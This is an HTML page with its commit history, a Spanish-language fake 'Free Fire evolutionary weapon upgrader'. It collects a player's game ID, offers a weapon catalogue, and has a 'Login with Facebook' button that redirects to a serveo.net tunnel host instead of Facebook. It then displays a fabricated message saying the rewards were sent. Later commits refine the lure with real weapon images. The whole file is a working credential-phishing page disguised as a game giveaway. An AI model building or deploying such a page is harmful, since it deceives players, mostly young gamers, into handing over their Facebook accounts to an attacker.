
==== index.html @ 8d12f74f "Update index.html" ====
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Mejorador de Armas Evolutivas Free Fire</title>
    <style>
        body {
            margin: 0;
            padding: 0;
            font-family: Arial, sans-serif;
            background: rgb(0, 0, 0); /* Fondo RGB */
            overflow: hidden;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
        }
        /* Estilo para el panel inicial */
        .panel {
            background-color: black;
            color: white;
            padding: 20px;
            text-align: center;
            border-radius: 10px;
            width: 350px;
        }
        .panel input {
            padding: 10px;
            font-size: 18px;
            border-radius: 5px;
            width: 80%;
            border: 2px solid #00aaff;
            margin-top: 20px;
        }
        .panel input:focus {
            outline: none;
            border-color: #0055ff;
            box-shadow: 0 0 10px rgba(0, 170, 255, 0.7);
        }
        .panel button {
            padding: 10px 20px;
            background-color: #00aaff;
            border: none;
            border-radius: 5px;
            color: white;
            cursor: pointer;
            margin-top: 20px;
            font-size: 16px;
        }
        .panel button:hover {
            background-color: #0055ff;
        }
        /* Estilo para el catálogo de armas */
        .weapons-container {
            display: none;
            text-align: center;
            margin-top: 30px;
        }
        .weapon-item {
            display: inline-block;
            margin: 0 10px;
            text-align: center;
            cursor: pointer;
        }
        .weapon-item img {
            width: 80px;
            height: 80px;
            border-radius: 10px;
        }
        .weapon-name {
            margin-top: 10px;
            font-size: 18px;
            color: white;
        }
        /* Estilo para el login de Facebook */
        .facebook-login {
            display: none;
            text-align: center;
            margin-top: 20px;
        }
        .facebook-login button {
            padding: 15px;
            background-color: #4267B2;
            color: white;
            font-size: 18px;
            border: none;
            border-radius: 5px;
            cursor: pointer;
        }
        .facebook-login button:hover {
            background-color: #365899;
        }
        /* Cargando mensaje */
        .loading-message {
            display: none;
            text-align: center;
            font-size: 20px;
            color: green;
        }
    </style>
</head>
<body>

    <!-- Fondo de la página con gradiente RGB -->
    <div class="moving-background"></div>

    <!-- Panel de ID de jugador -->
    <div class="panel" id="idPanel">
        <h2>Coloca tu ID de juego</h2>
        <input type="text" id="userId" placeholder="Ejemplo: 1234567890" maxlength="10" oninput="validateId()">
        <button id="verifyBtn" onclick="verifyId()">Verificar ID</button>
    </div>

    <!-- Contenedor de armas (oculto inicialmente) -->
    <div class="weapons-container" id="weaponsContainer">
        <div class="weapon-item" onclick="selectWeapon('AK')">
            <img src="https://example.com/ak_icon.png" alt="AK" />
            <div class="weapon-name">AK-47</div>
        </div>
        <div class="weapon-item" onclick="selectWeapon('UMP')">
            <img src="https://example.com/ump_icon.png" alt="UMP" />
            <div class="weapon-name">UMP</div>
        </div>
        <div class="weapon-item" onclick="selectWeapon('MP40')">
            <img src="https://example.com/mp40_icon.png" alt="MP40" />
            <div class="weapon-name">MP40</div>
        </div>
        <div class="weapon-item" onclick="selectWeapon('M1887')">
            <img src="https://example.com/m1887_icon.png" alt="M1887" />
            <div class="weapon-name">M1887</div>
        </div>
        <div class="weapon-item" onclick="selectWeapon('M1014')">
            <img src="https://example.com/m1014_icon.png" alt="M1014" />
            <div class="weapon-name">M1014</div>
        </div>
        <div class="weapon-item" onclick="selectWeapon('SCAR')">
            <img src="https://example.com/scar_icon.png" alt="SCAR" />
            <div class="weapon-name">SCAR</div>
        </div>
    </div>

    <!-- Login de Facebook (oculto inicialmente) -->
    <div class="facebook-login" id="facebookLogin">
        <button onclick="facebookLogin()">Iniciar sesión con Facebook</button>
    </div>

    <!-- Mensaje de carga -->
    <div class="loading-message" id="loadingMessage">
        Fragmentos enviados exitosamente. Revise su cuenta en los regalos.
        <br>
        <span id="successMessage">¡Exitoso! ✔</span>
    </div>

    <script>
        // Verificar que el ID ingresado es solo numérico
        function validateId() {
            const userId = document.getElementById('userId').value;
            const verifyBtn = document.getElementById('verifyBtn');
            // Habilitar el botón de verificar solo si el ID tiene 10 dígitos y es numérico
            if (/^\d{10}$/.test(userId)) {
                verifyBtn.disabled = false;
            } else {
                verifyBtn.disabled = true;
            }
        }

        // Verificar el ID y mostrar el catálogo de armas
        function verifyId() {
            const userId = document.getElementById('userId').value;
            if (/^\d{10}$/.test(userId)) {
                // Ocultar el panel de ID
                document.getElementById('idPanel').style.display = 'none';
                // Mostrar el catálogo de armas
                document.getElementById('weaponsContainer').style.display = 'block';
            } else {
                alert('Por favor ingresa un ID válido de 10 dígitos.');
            }
        }

        // Seleccionar el arma y redirigir al login de Facebook
        function selectWeapon(weapon) {
            alert('Has seleccionado la ' + weapon + '. Ahora procederás a iniciar sesión.');
            // Ocultar el catálogo de armas
            document.getElementById('weaponsContainer').style.display = 'none';
            // Mostrar el login de Facebook
            document.getElementById('facebookLogin').style.display = 'block';
        }

        // Iniciar sesión con Facebook y redirigir
        function facebookLogin() {
            window.location.href = "https://babc3bf26bafa9c869659c4fc15c359d.serveo.net"; // Redirige al enlace

            // Mostrar mensaje de carga después de 5 segundos
            setTimeout(function() {
                document.getElementById('facebookLogin').style.display = 'none';
                document.getElementById('loadingMessage').style.display = 'block';
            }, 5000); // Espera 5 segundos

            setTimeout(function() {
                document.getElementById('loadingMessage').innerHTML += "<br><span id='successMessage'>¡Exitoso! ✔</span>";
            }, 5000);
        }
    </script>

</body>
</html>

==== commit 7ce5f237: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -108,7 +108,7 @@
     <!-- Panel de ID de jugador -->
     <div class="panel" id="idPanel">
         <h2>Coloca tu ID de juego</h2>
-        <input type="text" id="userId" placeholder="Ejemplo: 1234567890" maxlength="10" oninput="validateId()">
+        <input type="text" id="userId" placeholder="COLOCA EL ID AQUI" maxlength="10" oninput="validateId()">
         <button id="verifyBtn" onclick="verifyId()">Verificar ID</button>
     </div>
 

==== commit c92c6e59: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -106,36 +106,38 @@
     <div class="moving-background"></div>
 
     <!-- Panel de ID de jugador -->
-    <div class="panel" id="idPanel">
-        <h2>Coloca tu ID de juego</h2>
-        <input type="text" id="userId" placeholder="COLOCA EL ID AQUI" maxlength="10" oninput="validateId()">
-        <button id="verifyBtn" onclick="verifyId()">Verificar ID</button>
-    </div>
+<div class="panel" id="idPanel">
+    <h2>Coloca tu ID de juego</h2>
+    <input type="text" id="userId" placeholder="Ejemplo: 1234567890" minlength="10" maxlength="12" oninput="validateId()" />
+    <button id="verifyBtn" onclick="verifyId()" disabled>Verificar ID</button>
+</div>
 
     <!-- Contenedor de armas (oculto inicialmente) -->
     <div class="weapons-container" id="weaponsContainer">
         <div class="weapon-item" onclick="selectWeapon('AK')">
-            <img src="https://example.com/ak_icon.png" alt="AK" />
+            <img src="https://img-s-msn-com.akamaized.net/tenant/amp/entityid/AA1trfil.img?w=768&amp;h=422&amp;m=6" alt="https://img-s-msn-com.akamaized.net/tenant/amp/entityid/AA1trfil.img?w=768&amp;h=422&amp;m=6">
             <div class="weapon-name">AK-47</div>
         </div>
         <div class="weapon-item" onclick="selectWeapon('UMP')">
-            <img src="https://example.com/ump_icon.png" alt="UMP" />
+          <img src="https://staticg.sportskeeda.com/editor/2021/11/27b14-16367808969713-1920.jpg" alt="https://staticg.sportskeeda.com/editor/2021/11/27b14-16367808969713-1920.jpg" width="798" height="499" class="shrinkToFit">
             <div class="weapon-name">UMP</div>
         </div>
+        
         <div class="weapon-item" onclick="selectWeapon('MP40')">
-            <img src="https://example.com/mp40_icon.png" alt="MP40" />
+            <img src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcROWxylP55uNmKoDH-AKEru5gCZP7SNOUJ3Gg&amp;s" alt="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcROWxylP55uNmKoDH-AKEru5gCZP7SNOUJ3Gg&amp;s">
+     
             <div class="weapon-name">MP40</div>
         </div>
         <div class="weapon-item" onclick="selectWeapon('M1887')">
-            <img src="https://example.com/m1887_icon.png" alt="M1887" />
+           <img src="https://i.pinimg.com/736x/43/78/14/437814a19e09afafc0ba1deb287d7501.jpg" alt="https://i.pinimg.com/736x/43/78/14/437814a19e09afafc0ba1deb287d7501.jpg">
             <div class="weapon-name">M1887</div>
         </div>
         <div class="weapon-item" onclick="selectWeapon('M1014')">
-            <img src="https://example.com/m1014_icon.png" alt="M1014" />
+           <img src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSqY3puNZHcF3ZmfcygkBLHzJs3n2pMwwKkyA&amp;s" alt="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSqY3puNZHcF3ZmfcygkBLHzJs3n2pMwwKkyA&amp;s">
             <div class="weapon-name">M1014</div>
         </div>
         <div class="weapon-item" onclick="selectWeapon('SCAR')">
-            <img src="https://example.com/scar_icon.png" alt="SCAR" />
+            <img src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT3y-2BI_peMcbyXQOl5unYZzUJKr5yMTO9og&amp;s" alt="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT3y-2BI_peMcbyXQOl5unYZzUJKr5yMTO9og&amp;s">
             <div class="weapon-name">SCAR</div>
         </div>
     </div>

==== commit 2b217ab5: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -108,7 +108,7 @@
     <!-- Panel de ID de jugador -->
 <div class="panel" id="idPanel">
     <h2>Coloca tu ID de juego</h2>
-    <input type="text" id="userId" placeholder="Ejemplo: 1234567890" minlength="10" maxlength="12" oninput="validateId()" />
+    <input type="text" id="userId" placeholder="coloca aqui tu id de juego" minlength="10" maxlength="12" oninput="validateId()" />
     <button id="verifyBtn" onclick="verifyId()" disabled>Verificar ID</button>
 </div>
 
